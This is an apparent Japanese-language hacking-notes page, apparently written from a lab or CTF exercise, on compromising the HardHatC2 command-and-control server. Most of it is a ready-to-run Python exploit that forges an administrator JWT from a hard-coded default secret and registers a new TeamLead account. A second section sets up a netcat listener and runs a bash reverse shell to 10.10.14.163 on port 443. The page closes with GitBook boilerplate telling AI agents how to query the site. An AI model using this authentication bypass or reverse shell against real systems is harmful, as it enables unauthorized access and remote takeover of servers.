> For the complete documentation index, see [llms.txt](https://hacking-notes.jord4n.pro/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://hacking-notes.jord4n.pro/ja/ports-and-services/hardhatc2-7096.md).
# HardHatC2 - 7096
HardHatC2の認証バイパス、偽造JWTの生成、TeamLeadユーザーの作成、Implantのリバースシェル実行。
{% hint style="info" %}
HardHatC2 は、C# と .NET をベースにした複数ユーザー対応のコマンド&コントロール(C2)フレームワークで、レッドチームの演習やペネトレーションテスト向けに設計されています。ASP.NET の Team Server、Blazor .NET クライアント、統合された C# インプラントを含み、他言語のサードパーティ製インプラントもサポートします。
{% endhint %}

## **HardHat C2 認証バイパス**
{% embed url="" %}
認証をバイパスして新しいユーザーを作成するには、次のスクリプトを使用してください:
```python
import jwt
import datetime
import uuid
import requests
rhost = '127.0.0.1:5000'
# 管理者JWTを作成
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()
expiration = now + datetime.timedelta(days=28)
payload = {
"sub": "HardHat_Admin",
"jti": str(uuid.uuid4()),
"http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier": "1",
"iss": issuer,
"aud": issuer,
"iat": int(now.timestamp()),
"exp": int(expiration.timestamp()),
"http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Administrator"
}
token = jwt.encode(payload, secret, algorithm="HS256")
print("生成されたJWT:")
print(token)
# 管理者JWTを使用して、TeamLead として新しいユーザー 'sth_pentest' を作成
burp0_url = f"https://{rhost}/Login/Register"
burp0_headers = {
"Authorization": f"Bearer {token}",
"Content-Type": "application/json"
}
burp0_json = {
"password": "jordan12345",
"role": "TeamLead",
"username": "jordan"
}
r = requests.post(burp0_url, headers=burp0_headers, json=burp0_json, verify=False)
print(r.text)
```

スクリプトは `jordan` ユーザーを `TeamLead` ロールで生成します。
## HardHat C2 RCE

その `ImplantInteract` セクションでは、端末アクセスが利用できます。実行中 `whoami` 現在のユーザーが `sergej`.
次のユーザーとしてリバースシェルを確立する `sergej` ポート 443 で待ち受けながら:
```bash
nc -nlvp 443
```
リバース接続を開始するには、次のコマンドを実行してください:
```bash
bash -c "bash -i >& /dev/tcp/10.10.14.163/443 0>&1"
```
---
# Agent Instructions
This documentation is published with GitBook. GitBook is the documentation platform designed so that both humans and AI agents can read, navigate, and reason over technical content effectively. Learn more at gitbook.com.
## Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation by asking a question.
Perform an HTTP GET request on the following URL with the `ask` and `goal` query parameters:
```
GET https://hacking-notes.jord4n.pro/ja/ports-and-services/hardhatc2-7096.md?ask=&goal=
```
`ask` is the immediate question: it should be specific, self-contained, and written in natural language.
`goal` is what the user is ultimately trying to achieve, the reason they need the answer. Sharing it helps GitBook give you a better, more relevant answer. A goal is most helpful when it describes the outcome the user wants rather than restating the question. For example, with `ask=how do I create an API token`, a goal like `automate deployments from our CI pipeline` lets GitBook tailor the answer to that use case.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.
.png?alt=media)
.png?alt=media)